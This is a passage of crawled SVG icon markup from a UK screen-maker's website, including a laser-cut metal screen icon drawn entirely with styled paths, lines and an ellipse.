	.st0{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:9.9996;}
</style>
<g id="Layer_2_00000083785682181290592480000017546419374852721050_">
</g>
<g id="Layer_1_00000003801784915828747990000010422258742149716646_">
	<g>
		<g>
			<line class="st0" x1="0.8" y1="12.7" x2="27.5" y2="23"></line>
			<path class="st0" d="M0.8,10.4L30.3,22l0.1,32.6v0.1v0.1h0.1c0.1,0,0.1,0,0.1,0l1.5-0.5"></path>
			<line class="st0" x1="27.6" y1="23.2" x2="28" y2="54"></line>
			<path class="st0" d="M35.1,55.8C34,56.3,33,56.7,31.7,57c-0.5,0.1-1.1,0.2-1.6,0.2S29,57,28.6,56.5C28,56,28,54.7,27.9,54"></path>
			<path class="st0" d="M0.8,10.4c0,0,0,28.7,0,30.9C4.5,43.4,29,56.8,29,56.8"></path>
			<path class="st0" d="M1.1,2.4l49.2,16.9c0.2,0.1,0.4,0.3,0.4,0.5c0,2.8,0.2,19.8,0.2,20.9c-2,0.5-20.2,4.7-20.2,4.7"></path>
			<path class="st0" d="M1.1,0.8c-0.1,0,43.1,14.5,50.5,17c0.6,0.2,1.1,0.8,1.1,1.5v27.4"></path>
			<line class="st0" x1="30.8" y1="32" x2="50.7" y2="40.2"></line>
			<path class="st0" d="M30.6,48.2l20-4.8h0.1c0,0.1,0,0.2,0,0.2v2.1"></path>
			<path class="st0" d="M30.6,50.5c1.7,1.2,9.9,5.5,11.4,7s2.3,3.3,2.3,5.4v35"></path>
			<line class="st0" x1="47.5" y1="44.2" x2="60" y2="50.5"></line>
			<path class="st0" d="M60,50.5c2.6,1.3,4.9,4.6,4.9,7.8l0.1,34c0,1.1-0.7,2.1-1.8,2.4c-7.4,2.5-16.6,5.5-16.6,5.5     c-0.6,0.2-1.4,0-1.8-0.5c-0.5-0.5-0.6-1.3-0.6-2"></path>
			<path class="st0" d="M30.8,53.4l8.9,5c1.6,0.9,2.6,2.6,2.6,4.4l0.2,34.6"></path>
			<path class="st0" d="M42.5,97.3c0.1,0.9,0.6,1.7,1.3,2.2c0.7,0.5,1.6,0.8,2.4,0.7"></path>
			
				<ellipse transform="matrix(0.3885 -0.9214 0.9214 0.3885 -45.8793 103.161)" class="st1" cx="54.8" cy="86.1" rx="3.6" ry="2.7"></ellipse>
			<path class="st0" d="M55.5,82.6c0.5,0.9,0.5,2.1,0,3.3c-0.7,1.6-2.1,2.6-3.3,2.5"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg
body_size: 5854
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{clip-path:url(#SVGID_00000020373082971312115490000013263267229847926970_);}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000163759566692120964690000004760270656254691469_">
</g>
<g id="Layer_1_00000121264311470205113290000003005813786157198525_">
	<g>
		<g>
			<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
			<g>
				<g>
					<defs>
						<rect id="SVGID_1_" x="1.5" y="1.5" width="42.9" height="87.1"></rect>
					</defs>
					<clipPath id="SVGID_00000069399382501057677430000009473901201525005497_">
						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
					</clipPath>
					<g style="clip-path:url(#SVGID_00000069399382501057677430000009473901201525005497_);">
						<g>
							<path class="st2" d="M44.3,8.4c-1.2,4.4-2.5,8.7-4.3,12.9c-1.4,3.1-3.2,6.3-6.2,8c-2.1,1.2-4.6,1.4-7,1.1         c-2.4-0.3-4.6-1.2-6.7-2.4"></path>
							<path class="st2" d="M44.4,8.3c-4.2-0.1-8.5,0.3-12.6,1.4c-2.7,0.7-5.4,1.7-7.5,3.6c-2,1.8-3.2,4.2-3.8,6.8s-0.7,5.2-0.6,7.9         "></path>
							<path class="st3" d="M20.3,28.3C26.9,20.4,35,13.7,43.9,8.5"></path>
							<path class="st4" d="M27.7,11.1c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M29.6,10.5C26.1,14,24,18.9,24,23.9"></path>
							<path class="st4" d="M25.6,22.5c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M27.4,20.5c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M29.6,18.6c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M37.3,8.6c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M39.2,8.4c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M37.2,12.6c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M37.4,12.6c2.3-0.8,4.5-1.8,6.6-2.9"></path>
							<path class="st4" d="M33.9,15.4c3.3-1.1,6.6-2.6,9.6-4.4"></path>
							<path class="st4" d="M31.7,17.4c3.9-1,7.6-2.5,11.1-4.4"></path>
							<path class="st4" d="M29.8,19c4.4-0.7,8.7-2.2,12.6-4.3"></path>
							<path class="st4" d="M27.5,21c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M25.7,22.9c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M23.8,24.7c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M22.4,26.4c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M35.1,28.4c-4.7,0.9-9.7,0.8-14.3-0.5"></path>
						</g>
						<g>
							<path class="st2" d="M33.7,7.8c1.8-4.2,3.6-8.3,6-12.2c1.8-2.9,4-5.8,7.1-7.1c2.2-0.9,4.7-0.8,7-0.2s4.4,1.8,6.4,3.2"></path>
							<path class="st2" d="M33.7,8c4.2,0.7,8.5,0.7,12.7,0.2c2.8-0.3,5.6-1,7.9-2.6C56.5,4.1,58,1.8,59-0.7s1.4-5.1,1.6-7.7"></path>
							<path class="st3" d="M60.1-8.8c-7.6,7-16.4,12.6-26,16.6"></path>
							<path class="st4" d="M50.6,7.3c4.3-3.4,7-8.6,7.5-14"></path>
							<path class="st4" d="M48.6,7.7c3.9-3,6.6-7.6,7.2-12.5"></path>
							<path class="st4" d="M54.1-3.7C53.2,1,50.5,5.3,46.6,8"></path>
							<path class="st4" d="M52-2c-1.5,4-4.2,7.6-7.5,10.2"></path>
							<path class="st4" d="M49.7-0.4c-1.6,3.4-4,6.5-6.9,8.8"></path>
							<path class="st4" d="M40.7,8.6c2.9-2.1,5.4-4.8,7.2-7.9"></path>
							<path class="st4" d="M38.8,8.5c2.5-1.4,4.7-3.4,6.2-5.9"></path>
							<path class="st4" d="M41.3,4.6C40,6,38.5,7.2,36.9,8.1"></path>
							<path class="st4" d="M41.1,4.6c-2.4,0.5-4.7,1.2-7,2.1"></path>
							<path class="st4" d="M45,2.2c-3.5,0.7-6.8,1.7-10.1,3.2"></path>
							<path class="st4" d="M47.4,0.6c-4,0.5-7.9,1.5-11.6,3"></path>
							<path class="st4" d="M49.4-0.8c-4.5,0.2-8.9,1.1-13.1,2.7"></path>
							<path class="st4" d="M52-2.5C47.1-2.7,42.2-2,37.6-0.4"></path>
							<path class="st4" d="M54-4.1c-5.2-0.8-10.5-0.3-15.4,1.3"></path>
							<path class="st4" d="M56.2-5.7c-5.1-1-10.4-1-15.5,0.1"></path>
							<path class="st4" d="M57.8-7.2C53-9.3,47.5-9.7,42.4-8.3"></path>
							<path class="st4" d="M45.4-10.8c4.8-0.3,9.7,0.5,14.1,2.3"></path>
						</g>
						<g>
							<path class="st2" d="M19.9,27.4c3,3.2,6.1,6.5,8.7,10.1c2,2.7,3.7,5.8,3.6,9.1c-0.1,2.3-1.1,4.5-2.5,6.3s-3.3,3.2-5.3,4.4"></path>
							<path class="st2" d="M19.8,27.3c-2.2,3.5-3.9,7.2-5.1,11.1c-0.8,2.6-1.3,5.4-0.7,8c0.5,2.5,2,4.8,3.8,6.6         c1.8,1.8,4.1,3.2,6.3,4.4"></path>
							<path class="st3" d="M24.7,57.3c-3.3-9.5-5-19.5-4.9-29.5"></path>
							<path class="st4" d="M14,42.6c1.4,5.1,5,9.6,9.7,12.1"></path>
							<path class="st4" d="M14.3,40.7c1.2,4.7,4.3,8.8,8.5,11.3"></path>
							<path class="st4" d="M22.4,50c-3.8-2.6-6.6-6.7-7.7-11.2"></path>
							<path class="st4" d="M21.7,47.5c-3-2.9-5.2-6.7-6.3-10.7"></path>
							<path class="st4" d="M21.2,44.8c-2.4-2.8-4.3-6.1-5.3-9.6"></path>
							<path class="st4" d="M16.6,33.3c0.8,3.4,2.2,6.6,4.3,9.5"></path>
							<path class="st4" d="M17.4,31.6c0.3,2.8,1.3,5.5,2.9,7.8"></path>
							<path class="st4" d="M19.9,35.4c-0.8-1.7-1.3-3.5-1.5-5.3"></path>
							<path class="st4" d="M20,35.2c0.5-2.3,0.8-4.6,0.8-7"></path>
							<path class="st4" d="M20.6,39.6c0.7-3.3,1.1-6.8,1-10.2"></path>
							<path class="st4" d="M21.2,42.4c1.1-3.7,1.7-7.6,1.8-11.4"></path>
							<path class="st4" d="M21.6,44.7c1.6-4,2.4-8.3,2.6-12.7"></path>
							<path class="st4" d="M22.2,47.7c2.1-4.2,3.3-8.9,3.6-13.6"></path>
							<path class="st4" d="M22.9,50.1c2.7-4.3,4.3-9.2,4.7-14.2"></path>
							<path class="st4" d="M23.4,52.6c2.9-4.1,4.9-8.9,5.8-13.8"></path>
							<path class="st4" d="M24.2,54.6c3.7-3.5,6.2-8.2,6.9-13.2"></path>
							<path class="st4" d="M32.1,45.1c-1.5,4.4-4.1,8.4-7.4,11.6"></path>
						</g>
						<g>
							<path class="st2" d="M13.5,37.1c-0.4,4.4-0.8,8.8-1.8,13.2c-0.7,3.3-1.9,6.6-4.4,8.8c-1.8,1.5-4.1,2.2-6.4,2.3         c-2.3,0.1-4.6-0.3-6.8-1"></path>
							<path class="st2" d="M13.5,36.9c-4,0.6-8,1.9-11.7,3.6c-2.5,1.2-4.9,2.6-6.5,4.8C-6.2,47.4-7,50-7.1,52.5         c-0.1,2.6,0.3,5.2,0.9,7.7"></path>
							<path class="st3" d="M-5.7,60.5c4.9-8.8,11.3-16.7,18.8-23.3"></path>
							<path class="st4" d="M-1.8,42.7C-4.7,47.1-5.6,52.8-4.4,58"></path>
							<path class="st4" d="M-0.2,41.7c-2.7,4-3.7,9.1-2.8,13.9"></path>
							<path class="st4" d="M-1.7,54c-0.6-4.6,0.6-9.4,3.3-13.2"></path>
							<path class="st4" d="M-0.3,51.7c0.2-4.2,1.5-8.3,3.8-11.8"></path>
							<path class="st4" d="M1.3,49.5c0.4-3.7,1.7-7.2,3.6-10.3"></path>
							<path class="st4" d="M6.8,38.5c-2,2.8-3.5,6.1-4.2,9.5"></path>
							<path class="st4" d="M8.6,38c-1.9,2.1-3.3,4.6-3.9,7.4"></path>
							<path class="st4" d="M7.5,42.4c0.8-1.7,1.8-3.2,3-4.6"></path>
							<path class="st4" d="M7.7,42.3c2-1.1,4-2.5,5.8-4"></path>
							<path class="st4" d="M4.8,45.7c3-1.7,5.8-3.7,8.3-6"></path>
							<path class="st4" d="M3.1,48c3.5-1.7,6.8-3.8,9.7-6.3"></path>
							<path class="st4" d="M1.7,49.8c4-1.5,7.8-3.7,11.2-6.5"></path>
							<path class="st4" d="M-0.2,52.2c4.5-1.2,8.8-3.4,12.5-6.3"></path>
							<path class="st4" d="M-1.5,54.3c5-0.9,9.7-2.9,13.8-5.9"></path>
							<path class="st4" d="M-3.1,56.4c5-0.6,9.9-2.2,14.2-4.8"></path>
							<path class="st4" d="M-4.1,58.4c5.1,0.5,10.2-0.8,14.5-3.6"></path>
							<path class="st4" d="M8.4,57.9c-4.3,1.8-9,2.5-13.7,2.2"></path>
						</g>
						<g>
							<path class="st2" d="M12.2,50.9c4,1.9,8,3.8,11.7,6.3c2.8,1.8,5.6,4.1,6.7,7.2c0.8,2.2,0.7,4.6,0,6.8c-0.7,2.2-1.9,4.2-3.4,6         "></path>
							<path class="st2" d="M12.1,50.9c-0.8,4-1,8.1-0.7,12.2c0.2,2.7,0.7,5.5,2.2,7.8c1.4,2.2,3.6,3.7,6,4.8s4.9,1.5,7.5,1.8"></path>
							<path class="st3" d="M27.4,77.2c-6.5-7.7-11.7-16.4-15.2-25.8"></path>
							<path class="st4" d="M12.1,67.3c3.2,4.3,8.1,7.1,13.4,7.8"></path>
							<path class="st4" d="M11.8,65.4c2.8,3.9,7.2,6.7,12,7.5"></path>
							<path class="st4" d="M22.7,71.1c-4.5-1.1-8.6-3.9-11.2-7.7"></path>
							<path class="st4" d="M21.1,69c-3.8-1.7-7.2-4.3-9.7-7.7"></path>
							<path class="st4" d="M19.6,66.7c-3.3-1.7-6.2-4.1-8.4-7"></path>
							<path class="st4" d="M11.2,57.7c1.9,2.9,4.5,5.4,7.4,7.3"></path>
							<path class="st4" d="M11.4,55.8c1.3,2.5,3.2,4.7,5.5,6.3"></path>
							<path class="st4" d="M15.1,58.4c-1.3-1.3-2.4-2.8-3.3-4.4"></path>
							<path class="st4" d="M15.1,58.2c-0.4-2.3-1-4.6-1.8-6.8"></path>
							<path class="st4" d="M17.2,62.1c-0.5-3.4-1.4-6.7-2.7-9.9"></path>
							<path class="st4" d="M18.8,64.5c-0.3-3.9-1.2-7.7-2.4-11.3"></path>
							<path class="st4" d="M20,66.5c0-4.3-0.7-8.6-2.1-12.7"></path>
							<path class="st4" d="M21.6,69c0.4-4.7-0.1-9.5-1.5-14"></path>
							<path class="st4" d="M23.1,71c0.9-4.9,0.7-10.1-0.7-15"></path>
							<path class="st4" d="M24.5,73.2c1.2-4.9,1.3-10,0.4-15"></path>
							<path class="st4" d="M26,74.8c2.2-4.6,2.8-9.9,1.7-14.8"></path>
							<path class="st4" d="M30,63c0.1,4.7-0.8,9.3-2.8,13.6"></path>
						</g>
						<g>
							<path class="st2" d="M33.9,43.7c3.1,2.6,6.1,5.2,8.8,8.2c2,2.2,3.9,4.9,4.2,7.8c0.2,2.1-0.5,4.1-1.6,5.9         c-1.1,1.7-2.7,3.2-4.3,4.4"></path>
							<path class="st2" d="M33.8,43.6c-1.6,3.3-2.8,6.8-3.5,10.4c-0.4,2.4-0.6,4.9,0.1,7.2c0.7,2.2,2.3,4.1,4.1,5.6         c1.8,1.5,4,2.5,6.2,3.4"></path>
							<path class="st3" d="M41.2,70c-4-8.2-6.5-17-7.4-25.9"></path>
							<path class="st4" d="M30.1,57.8c1.8,4.4,5.5,8.1,10,10"></path>
							<path class="st4" d="M30.2,56c1.6,4.1,4.8,7.5,8.8,9.4"></path>
							<path class="st4" d="M38.4,63.6c-3.7-2-6.7-5.4-8-9.3"></path>
							<path class="st4" d="M37.5,61.4c-3-2.4-5.3-5.5-6.7-9"></path>
							<path class="st4" d="M36.8,59.1c-2.5-2.3-4.4-5-5.7-8.1"></path>
							<path class="st4" d="M31.5,49.2c1,3,2.7,5.7,4.8,8.1"></path>
							<path class="st4" d="M32,47.7c0.5,2.5,1.7,4.8,3.4,6.7"></path>
							<path class="st4" d="M34.7,50.8c-0.8-1.4-1.5-3-1.9-4.6"></path>
							<path class="st4" d="M34.8,50.6c0.2-2.1,0.2-4.2,0-6.3"></path>
							<path class="st4" d="M35.8,54.5c0.3-3,0.3-6.1-0.1-9.2"></path>
							<path class="st4" d="M36.5,56.9c0.6-3.4,0.8-6.9,0.5-10.4"></path>
							<path class="st4" d="M37.2,59c1-3.7,1.4-7.6,1.1-11.5"></path>
							<path class="st4" d="M38,61.6c1.5-3.9,2.1-8.2,1.9-12.4"></path>
							<path class="st4" d="M38.8,63.7c2-4,2.9-8.6,2.8-13.1"></path>
							<path class="st4" d="M39.6,65.9c2.2-3.9,3.5-8.3,3.9-12.8"></path>
							<path class="st4" d="M40.5,67.6c3-3.4,4.7-7.9,4.9-12.4"></path>
							<path class="st4" d="M46.7,58.4c-1,4.1-2.9,7.9-5.6,11.1"></path>
						</g>
						<g>
							<path class="st2" d="M25.3,31.5c3.9-1,7.8-2.1,11.8-2.6c3-0.4,6.2-0.5,8.8,1c1.8,1,3.1,2.8,3.9,4.7s1.1,4,1.1,6.1"></path>
							<path class="st2" d="M25.2,31.6c1.8,3.2,4,6.2,6.6,8.7c1.7,1.7,3.7,3.3,6,4c2.2,0.7,4.7,0.5,6.9-0.2c2.2-0.7,4.3-1.9,6.3-3.1         "></path>
							<path class="st3" d="M51.1,40.4c-9-1.4-17.7-4.3-25.6-8.6"></path>
							<path class="st4" d="M34.7,42.7c4.7,1,9.8,0.1,13.9-2.6"></path>
							<path class="st4" d="M33.4,41.6c4.2,1,8.9,0.3,12.7-1.9"></path>
							<path class="st4" d="M44.3,39.1c-3.8,1.9-8.2,2.4-12.3,1.3"></path>
							<path class="st4" d="M42,38.6c-3.6,1.1-7.6,1.3-11.2,0.5"></path>
							<path class="st4" d="M39.6,37.9c-3.3,0.8-6.7,0.8-9.9,0.1"></path>
							<path class="st4" d="M28.5,36.7c3,0.8,6.2,1,9.4,0.6"></path>
							<path class="st4" d="M27.5,35.3c2.3,1,4.9,1.3,7.5,1"></path>
							<path class="st4" d="M31.7,34.9c-1.7-0.1-3.3-0.5-4.8-1.1"></path>
							<path class="st4" d="M31.5,34.8c-1.6-1.4-3.3-2.6-5.2-3.6"></path>
							<path class="st4" d="M35.3,36.1c-2.3-2-4.9-3.7-7.6-5.1"></path>
							<path class="st4" d="M37.7,36.9c-2.5-2.4-5.3-4.5-8.3-6.3"></path>
							<path class="st4" d="M39.8,37.5c-2.5-2.9-5.5-5.5-8.9-7.4"></path>
							<path class="st4" d="M42.3,38.3c-2.4-3.4-5.6-6.4-9.2-8.6"></path>
							<path class="st4" d="M44.6,38.8c-2.2-3.9-5.4-7.3-9.2-9.8"></path>
							<path class="st4" d="M46.8,39.4c-2-4-4.9-7.6-8.4-10.5"></path>
							<path class="st4" d="M48.8,39.7c-1.1-4.4-3.8-8.4-7.4-11.1"></path>
							<path class="st4" d="M44.7,29.3c2.8,3.1,4.8,6.8,5.9,10.9"></path>
						</g>
						<g>
							<path class="st2" d="M35.9,4.9c-2.9,2.8-5.9,5.5-9.2,7.8c-2.5,1.8-5.3,3.4-8.2,3.3c-2.1-0.1-4.1-1-5.7-2.3         c-1.6-1.3-2.8-3-3.9-4.8"></path>
							<path class="st2" d="M36,4.9c-3.1-2-6.4-3.6-9.9-4.6c-2.3-0.7-4.8-1.2-7.2-0.7c-2.3,0.5-4.3,1.8-6,3.5S10,6.8,8.8,8.8"></path>
							<path class="st3" d="M8.9,9.2c8.6-3,17.6-4.5,26.6-4.4"></path>
							<path class="st4" d="M22.3-0.5c-4.6,1.3-8.7,4.5-11,8.8"></path>
							<path class="st4" d="M24.1-0.1c-4.2,1.1-8,3.9-10.3,7.7"></path>
							<path class="st4" d="M15.6,7.2c2.4-3.5,6.1-6,10.2-6.9"></path>
							<path class="st4" d="M17.8,6.5c2.7-2.7,6.1-4.7,9.7-5.7"></path>
							<path class="st4" d="M20.3,6.1c2.5-2.2,5.5-3.8,8.7-4.8"></path>
							<path class="st4" d="M30.6,1.9c-3.1,0.7-6,2-8.6,3.9"></path>
							<path class="st4" d="M32.1,2.7c-2.5,0.3-5,1.2-7.1,2.6"></path>
							<path class="st4" d="M28.7,4.9c1.5-0.7,3.1-1.1,4.8-1.3"></path>
							<path class="st4" d="M28.9,5c2.1,0.5,4.2,0.7,6.3,0.7"></path>
							<path class="st4" d="M24.9,5.6c3,0.7,6.1,1,9.1,0.9"></path>
							<path class="st4" d="M22.4,6.1c3.3,1,6.8,1.5,10.2,1.6"></path>
							<path class="st4" d="M20.3,6.5c3.6,1.4,7.4,2.2,11.3,2.4"></path>
							<path class="st4" d="M17.7,7c3.8,1.9,7.9,3,12.1,3.3"></path>
							<path class="st4" d="M15.5,7.6c3.8,2.4,8.2,3.9,12.7,4.3"></path>
							<path class="st4" d="M13.2,8.1c3.7,2.6,7.9,4.4,12.3,5.3"></path>
							<path class="st4" d="M11.4,8.8c3,3.4,7.3,5.6,11.8,6.3"></path>
							<path class="st4" d="M19.8,16c-3.9-1.4-7.5-3.8-10.4-6.8"></path>
						</g>
						<g>
							<path class="st2" d="M12.6,15.3c-3.9,1.2-7.7,2.3-11.7,2.9c-3,0.5-6.2,0.7-8.8-0.7c-1.8-1-3.2-2.7-4.1-4.5s-1.2-4-1.3-6"></path>
							<path class="st2" d="M12.7,15.2c-1.9-3.2-4.2-6-6.8-8.5C4.1,5,2.1,3.5-0.2,2.9c-2.2-0.6-4.7-0.3-6.9,0.4         c-2.2,0.8-4.3,2-6.2,3.3"></path>
							<path class="st3" d="M-13.4,7.1c9,1.1,17.8,3.8,25.8,7.9"></path>
							<path class="st4" d="M2.9,4.4c-4.7-0.9-9.8,0.2-13.8,3"></path>
							<path class="st4" d="M4.3,5.5C0,4.6-4.6,5.4-8.3,7.8"></path>
							<path class="st4" d="M-6.6,8.3c3.7-2,8.2-2.7,12.2-1.7"></path>
							<path class="st4" d="M-4.3,8.7c3.6-1.2,7.5-1.5,11.2-0.8"></path>
							<path class="st4" d="M-1.9,9.3c3.2-0.9,6.6-1,9.9-0.4"></path>
							<path class="st4" d="M9.2,10.2c-3-0.7-6.3-0.9-9.4-0.3"></path>
							<path class="st4" d="M10.3,11.6c-2.4-0.9-5-1.2-7.5-0.8"></path>
							<path class="st4" d="M6.2,12.1c1.7,0.1,3.3,0.4,4.9,0.9"></path>
							<path class="st4" d="M6.3,12.2c1.6,1.3,3.4,2.5,5.3,3.5"></path>
							<path class="st4" d="M2.5,11c2.4,1.9,5,3.6,7.8,4.9"></path>
							<path class="st4" d="M0,10.3c2.5,2.4,5.4,4.4,8.4,6"></path>
							<path class="st4" d="M-2,9.7c2.6,2.9,5.7,5.3,9.1,7.2"></path>
							<path class="st4" d="M-4.6,9c2.5,3.4,5.7,6.2,9.4,8.3"></path>
							<path class="st4" d="M-6.8,8.6c2.3,3.8,5.6,7.1,9.5,9.5"></path>
							<path class="st4" d="M-9.1,8C-7,12-4,15.5-0.4,18.2"></path>
							<path class="st4" d="M-11.1,7.8c1.2,4.4,4,8.3,7.8,10.8"></path>
							<path class="st4" d="M-6.7,18c-2.9-3-5-6.7-6.3-10.7"></path>
						</g>
						<g>
							<path class="st2" d="M55.7,80.3c-3.6,1.9-7.2,3.7-10.9,5.1c-2.8,1-6,1.8-8.8,0.9c-2-0.6-3.6-2-4.8-3.7         c-1.2-1.7-1.9-3.7-2.4-5.7"></path>
							<path class="st2" d="M55.8,80.2c-2.4-2.8-5.2-5.2-8.3-7.1c-2-1.3-4.3-2.4-6.8-2.6c-2.3-0.2-4.6,0.6-6.7,1.7         c-2,1.2-3.8,2.7-5.5,4.4"></path>
							<path class="st3" d="M28.5,77.1c9.1-0.6,18.2,0.4,26.8,2.9"></path>
							<path class="st4" d="M44,71.4c-4.8,0-9.6,2-13,5.5"></path>
							<path class="st4" d="M45.6,72.2c-4.3-0.1-8.8,1.6-12,4.6"></path>
							<path class="st4" d="M35.5,76.9c3.3-2.7,7.5-4.1,11.7-3.9"></path>
							<path class="st4" d="M37.8,76.9C41.1,75,44.9,74,48.7,74"></path>
							<path class="st4" d="M40.3,77.1c3-1.4,6.3-2.2,9.6-2.3"></path>
							<path class="st4" d="M51.4,75.9c-3.1-0.2-6.3,0.3-9.3,1.4"></path>
							<path class="st4" d="M52.7,77c-2.5-0.4-5.1-0.2-7.5,0.6"></path>
							<path class="st4" d="M48.7,78.3c1.6-0.2,3.3-0.2,5,0"></path>
							<path class="st4" d="M48.9,78.4c1.9,1,3.8,1.8,5.8,2.4"></path>
							<path class="st4" d="M44.9,77.9c2.7,1.4,5.6,2.6,8.5,3.4"></path>
							<path class="st4" d="M42.4,77.7c2.9,1.8,6.1,3.3,9.4,4.3"></path>
							<path class="st4" d="M40.2,77.5c3.1,2.3,6.6,4.1,10.3,5.3"></path>
							<path class="st4" d="M37.5,77.3c3.1,2.8,6.8,5,10.8,6.4"></path>
							<path class="st4" d="M35.3,77.3c3,3.3,6.8,6,11.1,7.6"></path>
							<path class="st4" d="M32.9,77.1c2.8,3.5,6.4,6.4,10.4,8.4"></path>
							<path class="st4" d="M31,77.3c2,4.1,5.5,7.4,9.7,9.2"></path>
							<path class="st4" d="M37.2,86.5c-3.4-2.4-6.2-5.6-8.1-9.3"></path>
						</g>
						<g>
							<path class="st2" d="M7.9,79.8c1.1,3.9,2.3,7.7,2.9,11.7c0.5,3,0.6,6.2-0.8,8.8c-1,1.8-2.7,3.2-4.6,4c-1.9,0.8-4,1.2-6,1.3"></path>
							<path class="st2" d="M7.8,79.6c-3.2,1.8-6.1,4.1-8.6,6.8c-1.7,1.8-3.2,3.8-3.8,6.1c-0.6,2.2-0.3,4.7,0.4,6.9         c0.7,2.2,2,4.3,3.3,6.2"></path>
							<path class="st3" d="M-0.4,105.8c1.1-9,3.9-17.8,8-25.8"></path>
							<path class="st4" d="M-3,89.5c-0.9,4.7,0.1,9.8,2.9,13.8"></path>
							<path class="st4" d="M-2,88.1c-0.9,4.2-0.1,8.9,2.2,12.6"></path>
							<path class="st4" d="M0.8,99c-2-3.7-2.6-8.2-1.6-12.2"></path>
							<path class="st4" d="M1.2,96.6C0,93-0.3,89.1,0.5,85.4"></path>
							<path class="st4" d="M1.9,94.2c-0.8-3.2-1-6.6-0.4-9.9"></path>
							<path class="st4" d="M2.8,83.1c-0.8,3-0.9,6.3-0.4,9.4"></path>
							<path class="st4" d="M4.1,82.1c-0.9,2.4-1.2,5-0.9,7.5"></path>
							<path class="st4" d="M4.6,86.2c0.1-1.7,0.4-3.3,0.9-4.9"></path>
							<path class="st4" d="M4.8,86.1c1.3-1.6,2.5-3.4,3.5-5.3"></path>
							<path class="st4" d="M3.5,89.8c1.9-2.4,3.6-5,4.9-7.7"></path>
							<path class="st4" d="M2.8,92.3c2.4-2.5,4.4-5.4,6.1-8.4"></path>
							<path class="st4" d="M2.2,94.4c2.9-2.6,5.3-5.7,7.2-9.1"></path>
							<path class="st4" d="M1.5,97c3.4-2.5,6.2-5.7,8.4-9.4"></path>
							<path class="st4" d="M1.1,99.2c3.9-2.3,7.1-5.6,9.5-9.4"></path>
							<path class="st4" d="M0.5,101.5c4-2.1,7.5-5.1,10.2-8.6"></path>
							<path class="st4" d="M0.3,103.4c4.4-1.2,8.3-4,10.9-7.7"></path>
							<path class="st4" d="M10.5,99.1c-3,2.9-6.7,5-10.7,6.2"></path>
						</g>
						<g>
							<path class="st2" d="M34.8,90.4c-3.9,0.8-7.9,1.6-11.9,1.9c-3,0.2-6.3,0.1-8.7-1.5c-1.7-1.1-3-2.9-3.6-4.9         c-0.7-2-0.8-4.1-0.8-6.1"></path>
							<path class="st2" d="M34.9,90.4c-1.6-3.3-3.6-6.4-6.1-9.1c-1.6-1.8-3.5-3.5-5.8-4.3c-2.2-0.8-4.6-0.7-6.9-0.2         s-4.4,1.6-6.5,2.8"></path>
							<path class="st3" d="M9.5,79.9c8.9,1.9,17.4,5.4,25,10.1"></path>
							<path class="st4" d="M26,78.7c-4.6-1.3-9.8-0.7-14,1.7"></path>
							<path class="st4" d="M27.3,79.9c-4.2-1.3-8.9-0.9-12.8,1.1"></path>
							<path class="st4" d="M16.3,81.7c3.9-1.7,8.4-1.9,12.3-0.6"></path>
							<path class="st4" d="M18.6,82.3c3.7-0.9,7.6-0.8,11.2,0.2"></path>
							<path class="st4" d="M20.9,83.2c3.3-0.6,6.7-0.4,9.9,0.5"></path>
							<path class="st4" d="M31.9,85.1c-3-1-6.2-1.4-9.3-1.2"></path>
							<path class="st4" d="M32.8,86.5c-2.3-1.1-4.8-1.6-7.4-1.5"></path>
							<path class="st4" d="M28.6,86.6c1.7,0.2,3.3,0.7,4.8,1.4"></path>
							<path class="st4" d="M28.7,86.8c1.5,1.5,3.2,2.8,5,3.9"></path>
							<path class="st4" d="M25.1,85.2c2.2,2.1,4.7,4,7.3,5.6"></path>
							<path class="st4" d="M22.7,84.3c2.3,2.6,5,4.9,7.9,6.8"></path>
							<path class="st4" d="M20.7,83.5c2.3,3.1,5.2,5.8,8.4,7.9"></path>
							<path class="st4" d="M18.2,82.6c2.2,3.6,5.2,6.7,8.6,9.2"></path>
							<path class="st4" d="M16,82c2,4,4.9,7.6,8.6,10.3"></path>
							<path class="st4" d="M13.8,81.2c1.8,4.1,4.4,7.9,7.7,10.9"></path>
							<path class="st4" d="M11.8,80.8c0.8,4.5,3.3,8.6,6.8,11.5"></path>
							<path class="st4" d="M15.3,91.4c-2.6-3.3-4.4-7.1-5.3-11.2"></path>
						</g>
						<g>
							<path class="st2" d="M9.5,57.9c0.5,4,1,8,0.9,12c0,3-0.4,6.2-2.2,8.6C6.9,80.1,5,81.2,3,81.7s-4.1,0.5-6.2,0.3"></path>
